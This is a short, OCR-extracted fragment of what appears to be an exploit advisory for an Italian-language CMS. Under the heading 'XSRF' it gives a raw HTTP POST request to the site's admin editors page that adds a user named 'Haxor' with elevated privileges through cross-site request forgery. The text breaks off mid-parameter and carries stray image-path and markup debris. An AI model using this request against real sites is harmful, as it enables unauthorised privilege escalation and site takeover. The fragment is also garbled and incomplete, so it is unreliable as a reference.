
">

[ 4 ] - [ XSRF ]

To give privileges to an User Account:

POST /index.php?
lng=it&pg=admin&s=redattori HTTP/1.1

Host: [host]

Keep-Alive: 300

Connection: keep-alive

Referer: http://[host]/index.php?
lng=it&pg=admin&s=redattori

Content-Type: application/x-www-form-
urlencoded

Content-Length: 64

azione=new&add_red=Haxor&opt1=on&opt2=on&opt3